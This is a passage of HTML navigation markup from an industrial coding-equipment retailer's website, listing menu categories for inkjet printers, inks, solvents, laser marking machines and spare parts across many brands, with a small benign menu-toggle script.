<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W507-D"><span>W507-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W522-D"><span>W522-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W525-D"><span>W525-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W821-D"><span>W821-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W822-D"><span>W822-D</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/430"><span>430</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/620"><span>620</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/640"><span>640</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/660"><span>660</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W817-D"><span>W817-D</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Willett-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu236" class="pt_ver_menu nav-6 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Citronix">
<span>CITRONIX</span>
</a>
</div>
<div id="popup236" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1236">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1002"><span>1002</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1033"><span>1033</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1045"><span>1045</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/300-series"><span>300&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/302-series"><span>302&nbsp;series</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5200"><span>ci5200</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5300"><span>ci5300</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5500"><span>ci5500</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5650"><span>ci5650</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/300-series-1"><span>300&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/302-series-1"><span>302&nbsp;series</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Citronix-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu555" class="pt_ver_menu nav-7 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/MBRUSH">
<span>MBRUSH Printer</span>
</a>
</div>
</div><div id="pt_ver_menu507" class="pt_ver_menu nav-8 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/china-brand">
<span>CHINA BRAND</span>
</a>
</div>
<div id="popup507" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1507">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/EC-Jet"><span>EC-Jet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Fastjet"><span>Fastjet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Hi-Pack"><span>Hi-Pack</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Leadjet"><span>Leadjet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Leadtech"><span>Leadtech</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/rayjet"><span>RAYJET</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Rotteweil"><span>Rotteweil</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu506" class="pt_ver_menu nav-9 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/other-brand">
<span>OTHER BRAND</span>
</a>
</div>
<div id="popup506" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1506">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/continuous-inkjet-printers"><span>CONTINUOUS&nbsp;INKJET&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Best-Code"><span>Best&nbsp;Code</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Hitachi"><span>Hitachi</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/KBA-Metronic"><span>KBA-Metronic</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/KGK"><span>KGK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Leibinger"><span>Leibinger</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/drop-on-demand-printers"><span>DROP&nbsp;ON&nbsp;DEMAND&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ebs-handjet"><span>EBS&nbsp;HANDJET</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MATTHEWS"><span>MATTHEWS</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/squid"><span>squid</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/thermal-inkjet-printers"><span>THERMAL&nbsp;INKJET&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ANSER"><span>ANSER</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Diagraph"><span>Diagraph</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/domino-tij"><span>DOMINO&nbsp;(TIJ)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Foxjet"><span>Foxjet</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/HSA"><span>HSA</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/LOOGAL"><span>LOOGAL</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/meenjet"><span>MEENJET</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/mylan"><span>MYLAN</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Videojet-TIJ"><span>VIDEOJET&nbsp;(TIJ)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/welldraw"><span>WELLDRAW</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/thermal-transfer-over-printers"><span>THERMAL&nbsp;TRANSFER&nbsp;OVER&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/dikai"><span>dikai</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Markem-Imaje-TTO"><span>Markem-Imaje&nbsp;(TTO)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ucs"><span>UCS</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/videojet-tto"><span>VIDEOJET&nbsp;(TTO)</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu206" class="pt_ver_menu nav-10 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/laser-coding">
<span>LASER CODING</span>
</a>
</div>
<div id="popup206" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1206">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/co2-laser-coding-machine"><span>CO2&nbsp;LASER&nbsp;CODING</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/fiber-laser-coding-machine"><span>FIBER&nbsp;LASER&nbsp;CODING</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/uv-laser-coding-machine"><span>UV&nbsp;LASER&nbsp;CODING</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu77" class="pt_ver_menu over-menu nav-11 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/laser-marking-machine">
<span>LASER MARKING</span>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block177">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Fiber-laser-marking-machine"><span>Fiber&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/CO2-laser-marking-machine-from-Raymond"><span>CO2&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/UV-laser-marking-machine"><span>UV&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Mopa-laser-marking-machine"><span>Mopa&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/3D-laser-marking-machine"><span>3D&nbsp;laser&nbsp;marking</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu492" class="pt_ver_menu over-menu nav-12 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/more-laser">
<span>MORE MACHINES</span>
</a>
</div>
<div id="popup492" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1492">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/laser-engravings"><span>LASER&nbsp;ENGRAVING</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/laser-welding"><span>LASER&nbsp;WELDING</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Laser-cleaning-machine"><span>LASER&nbsp;CLEANING</span></a><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/LASER-PARTS"><span>LASER&nbsp;PARTS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Controller"><span>CO2&nbsp;Laser&nbsp;Controller</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Head-Parts"><span>CO2&nbsp;Laser&nbsp;Head&nbsp;Parts</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2 Laser Power Supply"><span>CO2&nbsp;Laser&nbsp;Power&nbsp;Supply</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Tube"><span>CO2&nbsp;Laser&nbsp;Tube</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Lens -Mirror"><span>CO2&nbsp;Lens&nbsp;&amp;&nbsp;Mirror</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Metal-Parts"><span>CO2&nbsp;Metal&nbsp;Parts</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Fiber-Laser-Parts"><span>Fiber&nbsp;Laser&nbsp;Parts</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/pneumatic-marking-machine"><span>PNEUMATIC&nbsp;MARKING</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/packaging-machine"><span>PACKAGING&nbsp;MACHINE</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div class="more-wrap pt_ver_menu"><div class="parentMenu"><a href="javascript:void(0);" class="more-ver-menu"><span><i class="fa fa-plus"></i>More Categories</span></a></div></div><div class="close-wrap pt_ver_menu over-menu"><div class="parentMenu"><a href="javascript:void(0);" class="close-ver-menu"><span><i class="fa fa-minus"></i>Close Menu</span></a></div></div> 
            </div>	
        </div>
    </div>
</div>

<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 20//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle();
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu">
					<div class="hozmenu-container">

<div class="ma-nav-mobile-container">
	<div id="navbar-inner" class="navbar-inner navbar-inactive">
		<div class="menu-mobile">
			<a class="btn btn-navbar navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
			</a>
			<span class="brand navbar-brand">categories</span>
		</div>
	
		<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse"><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Atlantic-Zeiser">ATLANTIC ZEISER</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Ink">Ink</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Printer">Printer</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Solvent">Solvent</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/china-brand">CHINA BRAND</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EC-Jet">EC-Jet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Fastjet">Fastjet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Hi-Pack">Hi-Pack</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Leadjet">Leadjet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Leadtech">Leadtech</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/rayjet">RAYJET</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Rotteweil">Rotteweil</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Citronix">CITRONIX</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1002">1002</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1033">1033</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1045">1045</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/300-series">300 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/302-series">302 series</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5200">ci5200</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5300">ci5300</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5500">ci5500</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5650">ci5650</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/300-series-1">300 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/302-series-1">302 series</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Citronix-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Domino">DOMINO</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/BK0101C">BK0101C</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-252WT">IC-252WT</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-270BK">IC-270BK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-280BK">IC-280BK</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax150i">Ax150i</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax350i">Ax350i</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax550i">Ax550i</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/0121C">0121C</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-252CL">MC-252CL</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-270BK">MC-270BK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-280BK">MC-280BK</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Domino-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/EBS">EBS</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Ink">Ink</a></span><ul class="level3"></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/EBS-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/EBS250">EBS250</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/EBS260">EBS260</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Solvent">Solvent</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/laser-coding">LASER CODING</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/co2-laser-coding-machine">CO2 LASER CODING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/fiber-laser-coding-machine">FIBER LASER CODING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/uv-laser-coding-machine">UV LASER CODING</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Linx">LINX</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/101">101</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1204">1204</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/7900-series">7900 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8900-series">8900 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Linx10">Linx10</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1505">1505</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1512">1512</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/3501">3501</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Linx-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje">MARKEM-IMAJE</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/5135">5135</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/5157">5157</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9155">9155</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9175">9175 </a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/9028">9028</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9040">9040</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9410">9410</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9450">9450</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/5191">5191</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/5199">5199</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8158">8158</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8181">8181</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Markem-Imaje-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="https://www.raymondcoding.com/MBRUSH">MBRUSH Printer</a></span><ul class="level2"></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/more-laser">MORE MACHINES</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/laser-engravings">LASER ENGRAVING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/laser-welding">LASER WELDING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Laser-cleaning-machine">LASER CLEANING</a></span><ul class="level3"></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/LASER-PARTS">LASER PARTS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Controller">CO2 Laser Controller</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Head-Parts">CO2 Laser Head Parts</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2 Laser Power Supply">CO2 Laser Power Supply</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Tube">CO2 Laser Tube</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Lens -Mirror">CO2 Lens &amp; Mirror</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Metal-Parts">CO2 Metal Parts</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Fiber-Laser-Parts">Fiber Laser Parts</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/pneumatic-marking-machine">PNEUMATIC MARKING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/packaging-machine">PACKAGING MACHINE</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/neje-laser">NEJE</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/neje-printer">PRINTER</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/neje-laser-spare-part">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/other-brand">OTHER BRAND</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/continuous-inkjet-printers">CONTINUOUS INKJET PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/Best-Code">Best Code</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Hitachi">Hitachi</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/KBA-Metronic">KBA-Metronic</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/KGK">KGK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Leibinger">Leibinger</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/drop-on-demand-printers">DROP ON DEMAND PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ebs-handjet">EBS HANDJET</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MATTHEWS">MATTHEWS</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/squid">squid</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/thermal-inkjet-printers">THERMAL INKJET PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ANSER">ANSER</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Diagraph">Diagraph</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/domino-tij">DOMINO (TIJ)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Foxjet">Foxjet</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/HSA">HSA</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/LOOGAL">LOOGAL</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/meenjet">MEENJET</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/mylan">MYLAN</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Videojet-TIJ">VIDEOJET (TIJ)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/welldraw">WELLDRAW</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/thermal-transfer-over-printers">THERMAL TRANSFER OVER PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/dikai">dikai</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Markem-Imaje-TTO">Markem-Imaje (TTO)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ucs">UCS</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/videojet-tto">VIDEOJET (TTO)</a></span></li></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Videojet">VIDEOJET</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/V401-D">V401-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V410-D">V410-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V411-D">V411-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W521-D">W521-D</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1510">1510</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1580">1580</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1710">1710</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1860">1860</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/V701-D">V701-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V705-D">V705-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V706-D">V706-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W816-D">W816-D</a></span></li></ul></li><li><span class="button-view2   